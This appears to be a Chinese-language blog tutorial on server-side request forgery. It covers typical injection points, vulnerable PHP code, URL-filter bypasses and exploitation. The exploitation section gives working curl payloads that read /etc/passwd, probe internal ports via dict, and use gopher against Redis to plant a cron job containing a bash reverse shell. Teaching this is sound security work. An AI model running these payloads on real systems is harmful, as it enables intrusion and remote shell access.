SSRF漏洞详解
0、SSRF简介
SSRF全称为Server-side Request Forgery,即服务端请求伪造攻击,是一种由攻击者构造形成由服务器端发起请求的一个漏洞,一般情况下,SSRF 攻击的目标是从外网无法访问的内部系统。
很多web应用都提供了从其他的服务器上获取数据的功能。使用用户指定的URL,web应用可以获取图片,下载文件,读取文件内容等。这个功能如果被恶意使用,可以利用存在缺陷的web应用作为代理攻击远程和本地的服务器。
也就是说,ssrf的漏洞点在于:服务端提供了从其他服务器应用获取数据的功能,在用户可控的情况下,未对目标地址进行过滤与限制。
一、SSRF漏洞常出现的地方:
(1)分享功能,通过 URL 地址分享网页内容
早期分享应用中,为了更好的提供用户体验,WEB应用在分享功能中,通常会获取目标URL地址网页内容中的<tilte></title>标签或者<meta name="description" content=“”/>标签中content的文本内容作为显示以提供更好的用户体验。例如人人网分享功能中:

通过目标URL地址获取了title标签和相关文本内容。而如果在此功能中没有对目标地址的范围做过滤与限制则就存在着SSRF漏洞。
(2)转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
由于手机屏幕大小的关系,直接浏览网页内容的时候会造成许多不便,因此有些公司提供了转码功能,把网页内容通过相关手段转为适合手机屏幕浏览的样式。例如百度、腾讯、搜狗等公司都有提供在线转码服务
(3)在线翻译:通过URL地址翻译对应文本的内容。提供此功能的国内公司有百度、有道等。
(4)图片加载与下载:通过URL地址加载或下载图片
图片加载远程图片地址此功能用到的地方很多,但大多都是比较隐秘,比如在有些公司中的加载自家图片服务器上的图片用于展示。(开发者为了有更好的用户体验通常对图片做些微小调整例如加水印、压缩等,所以就可能造成SSRF问题)
(5)图片、文章收藏功能
此处的图片、文章收藏中的文章收藏就类似于功能一、分享功能中获取URL地址中title以及文本的内容作为显示,目的还是为了更好的用户体验,而图片收藏就类似于功能四、图片加载。
(6)从URL关键字中寻找
share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain
(7)未公开的api实现以及其他调用URL的功能
此处类似的功能有360提供的网站评分,以及有些网站通过api获取远程地址xml文件来加载内容。在这些功能中除了翻译和转码服务为公共服务,其他功能均有可能在企业应用开发过程中遇到。
二、PHP中容易造成漏洞的函数
1.file_get_contents()
<?php
if (isset($_POST['url']))
{
$content = file_get_contents($_POST['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_POST['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
常见的直接用file_get_contents()加载url指向文件
2.fsockopen()
<?php function GetFile($host,$port,$link) { $fp = fsockopen($host, intval($port), $errno, $errstr, 30); if (!$fp) { echo "$errstr (error number $errno) \n"; } else { $out = "GET $link HTTP/1.1\r\n"; $out .= "Host: $host\r\n"; $out .= "Connection: Close\r\n\r\n"; $out .= "\r\n"; fwrite($fp, $out); $contents=''; while (!feof($fp)) { $contents.= fgets($fp, 1024); } fclose($fp); return $contents; } }?>这个函数会使用socket跟服务器建立tcp连接,传输原始数据。
3.curl_exec()
<?php
if (isset($_POST['url']))
{
$link = $_POST['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>
假如出现以上几种函数(已知源码前提下),通常可以尝试使用ssrf。
三、SSRF危害即可以实现的攻击行为
(1)主机本地敏感信息读取,对外网、服务器所在内网、本地进行端口扫描,获取一些服务的Banner信息
(2)攻击运行在内外网主机的应用程序
(3)通过访问默认文件对内网 Web 应用进行指纹识别
(4)攻击内外网的 Web 应用,主要是使用 GET参数就可以实现的攻击
(5)利用file协议读取本地文件
四、可进行利用的协议
FILE读取服务器上任意文件内容
IMAP/IMAPS/POP3SMTP/SMTPS爆破邮件用户名密码
FTP/FTPS FTP匿名访问、爆破
DICT操作内网Redis等服务
GOPHER能够将所有操作转成数据流,并将数据流一次发出去,可以用来探测内网的所有服务的所有漏洞
TFTP UDP协议扩展

SSRF中各个编程语言可以使用的协议如下图所示:
五、SSRF 漏洞的验证
1)基本判断(排除法)
例如:
http://www.douban.com/***/service?image=http://www.baidu.com/img/bd_logo1.png

排除法一:
你可以直接右键图片,在新窗口打开图片,如果是浏览器上URL地址栏是http://www.baidu.com/img/bd_logo1.png,说明不存在SSRF漏洞。
排除法二:

你可以使用burpsuite等抓包工具来判断是否不是SSRF,首先SSRF是由服务端发起的请求,因此在加载图片的时候,是由服务端发起的,所以在我们本地浏览器的请求中就不应该存在图片的请求,在此例子中,如果刷新当前页面,有如下请求,则可判断不是SSRF。(前提设置burpsuite截断图片的请求,默认是放行的)
此处说明下,为什么这边用排除法来判断是否存在SSRF,举个例子:

http://read.*******.com/image?imageUrl=http://www.baidu.com/img/bd_logo1.png
现在大多数修复SSRF的方法基本都是区分内外网来做限制(暂不考虑利用此问题来发起请求,攻击其他网站,从而隐藏攻击者IP,防止此问题就要做请求的地址的白名单了),如果我们请求 :
http://read.******.com/image?imageUrl=http://10.10.10.1/favicon.ico
而没有内容显示,我们是判断这个点不存在SSRF漏洞,还是http://10.10.10.1/favicon.ico这个地址被过滤了,还是http://10.10.10.1/favicon.ico这个地址的图片文件不存在,如果我们事先不知道http://10.10.10.1/favicon.ico这个地址的文件是否存在的时候是判断不出来是哪个原因的,所以我们采用排除法。
2)实例验证
经过简单的排除验证之后,我们就要验证看看此URL是否可以来请求对应的内网地址。在此例子中,首先我们要获取内网存在HTTP服务且存在favicon.ico文件的地址,才能验证是否是SSRF漏洞。
找存在HTTP服务的内网地址:
一、从漏洞平台中的历史漏洞寻找泄漏的存在web应用内网地址
二、通过二级域名暴力猜解工具模糊猜测内网地址

example:ping xx.xx.com.cn
可以推测10.215.x.x 此段就有很大的可能: http://10.215.x.x/favicon.ico 存在。
再举一个特殊的例子来说明:
http://fanyi.baidu.com/transpage?query=http://www.baidu.com/s?wd=ip&source=url&ie=utf8&from=auto&to=zh&render=1

此处得到的IP 不是我所在地址使用的IP,因此可以判断此处是由服务器发起的http://www.baidu.com/s?wd=ip 请求得到的地址,自然是内部逻辑中发起请求的服务器的外网地址(为什么这么说呢,因为发起的请求的不一定是fanyi.baidu.com,而是内部其他服务器),那么此处是不是SSRF,能形成危害吗? 严格来说此处是SSRF,但是百度已经做过了过滤处理,因此形成不了探测内网的危害。
六、SSRF 漏洞中URL地址过滤的绕过
1)ip地址绕过
对192.168.0.1
8进制:0300.0250.0.1
16进制:0xC0.0xA8.0.1
10进####制:3232235521
16进制整数:0xC0A80001
也可以通过省略达到同样的效果
对10.0.0.1
1.http://0/
2.http://127.1/
3.ipv6:http://[::1]/
4.http://127.0.0.1./
2)url bypass
这应该是CTF中基础类ssrf最常见的考点了。
在谈及绕过之前,先来理解下url的基本概念:

可以注意到url的组成部分
scheme协议
authority权限=主机名+端口号,再详细一点如
admin:admin@www.example.com:2333`(使用用户名为admin,密码为admin,访问www.example.com的2333端口获取资源)
path路径
query查询
fragment指向一个更低级别的资源
我们常常通过构造url来bypass个别函数,最终达成ssrf的目的。
而orange的那篇经典的文章(https://www.anquanke.com/post/id/86527)指出了几个函数利用上的经典漏洞,其中离不开一个@
php parse_url:
host:匹配最后一个@后面符合格式的host
curl libcurl:
host:匹配第一个@后面符合格式的host
举例:

利用@可以轻松使google.com(默认白名单)置为host,达到绕过php parse_url的效果,从而使readfile函数读取恶意网址(这里用#将@忽略了)
同样对于curl操作,假如使用libcurl

则将第一个@后的危险网站置为执行curl的对象,达到漏洞利用。
同样效果的还有;
即http://evil.com;google.com curl会将evil.com当成hostname,而将后面的google.com当做querystring。
3) 绕过filter_var(), preg_match() 和 parse_url()
(参考:https://www.jianshu.com/p/80ce73919edb)
<?php
echo "Argument: ".$argv[1]."\n";
// check if argument is a valid URL
if(filter_var($argv[1], FILTER_VALIDATE_URL)) {
// parse URL
$r = parse_url($argv[1]);
print_r($r);
// check if host ends with google.com
if(preg_match('/google\.com$/', $r['host'])) {
// get page from URL
exec('curl -v -s "'.$r['host'].'"', $a);
print_r($a);
} else {
echo "Error: Host not allowed";
}
} else {
echo "Error: Invalid URL";
}
?>
关于bypass filter_var及parse_url也是有妙招的:
首先是 filter_var:
上面说到,http://evil.com;google.com是可以执行curl到危险网站的。但是假如在curl之前加上filter_var后要怎么绕过呢?很简单,更改协议即可
0://evil.com;com
但是这样的话curl可能执行不了了,所以把hostname强调一下
0://evil.com:80;com:80
加上端口即可。
其次是parse_url:
pase_url并不需要完全绕过hostname。因为parse_url的作用只是将一个给定url分成上面提到的scheme,hostname,port,path几部分。所以下面这个paylaod
0://evil$google.com
在经过parse_url后,hostname仍为evil$google.com。但是当源码中
exec('curl -v -s "'.$r['host'].'"', $a);执行时,bash会将后面的$google.com当做一个变量并置为空,所以exec()时仍是指向evil.com
使用前提:用exec system执行curl wget之类的
以上都是curl函数的ssrf,那么如果是file_get_contents()呢:
比如只将上面exec()部分函数改为
// get page from URL
$a=file_get_contents($argv[1]);
这时就可以考虑到常常利用的各种协议,比如data协议
data://com/plain;base64,SSBsb3ZlIFBIUAo=
parse_url会将host设为google.com,而将后面全部看作path。但实际上输出了
I love PHP所以如果把后面的base64部分换作xss代码编码后的结果,就可以执行xss.
七、漏洞利用
1.本地利用
# 利用file协议查看文件
curl -v 'file:///etc/passwd'
# 利用dict探测端口
curl -v 'dict://127.0.0.1:22'
curl -v 'dict://127.0.0.1:6379/info'
# 利用gopher协议反弹shell
curl -v 'gopher://靶机IP:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$58%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/1234 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'
更换IP和端口时,命令中的$58也要更改,$58表示字符串长度为58个字节,上面的EXP即是%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/1234 0>&1%0a%0a%0a%0a,
3+51+4=58。如果想换成42.256.24.73,那么$58需要改成$61,以此类推。
注:Windows下使用curl命令需要把单引号换成双引号
2.远程利用
漏洞代码ssrf.php(未做任何SSRF防御):
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url);
远程利用方式:
#利用file协议任意文件读取
curl -v 'http://sec.com:8082/sec/ssrf.php?url=file:///etc/passwd'#利用dict协议查看端口
curl -v 'http://sec.com:8082/sec/ssrf.php?url=dict://127.0.0.1:22'#利用gopher协议反弹shell
curl -v 'http://sec.com:8082/sec/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2456%250d%250a%250d%250a%250a%250a%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F2333%200%3E%261%250a%250a%250a%250d%250a%250d%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a'1). file协议的运用
请求 http://192.168.163.150/test.php?url=file:///etc/passwd 便可以获取敏感文件的信息

2). dict协议应用
dict协议是一个字典服务器协议,通常用于让客户端使用过程中能够访问更多的字典源,但是在SSRF中如果可以使用dict协议那么就可以轻易的获取目标服务器端口上运行的服务版本等信息。
如请求 http://192.168.163.150/test.php?url=dict://192.168.163.1:3306/info 可以获取目标主机的3306端口上运行着mysq-l5.5.55版本的应用。

3)gopher协议的运用
接下来主要介绍下在SSRF漏洞利用中号称万金油的gopher协议。
简要介绍:gopher协议是比http协议更早出现的协议,现在已经不常用了,但是在SSRF漏洞利用中gopher可以说是万金油,因为可以使用gopher发送各种格式的请求包,这样变可以解决漏洞点不在GET参数的问题了。
基本协议格式:URL:gopher://<host>:<port>/<gopher-path>
进行如下请求可以发送一个POST请求,且参数cmd的值为balabal,这里构造gopher请求的时候,回车换行符号要进行2次url编码%250d%250a
此时可以在192.168.163.1主机中的access.log,找到访问日志。

当然也可以使用网络数据包分析工具,抓取TCP流量中HTTP的数据,这里我使用的是科来网络分析器。

由于gopher可以构造各种HTTP请求包,所以gopher在SSRF漏洞利用中充当万金油的角色。具体的攻击方式可以参考如下链接:https://blog.chaitin.cn/gopher-attack-surfaces/
参考链接:
https://www.jianshu.com/p/6bf7700139fa
https://www.jianshu.com/p/24ca56a2f5f5
https://www.jianshu.com/p/095f233cc9d5
https://joychou.org/web/phpssrf.html
https://www.freebuf.com/column/157466.html
https://blog.chaitin.cn/gopher-attack-surfaces/

 浙公网安备 33010602011771号
浙公网安备 33010602011771号{kind=link}
{kind=link}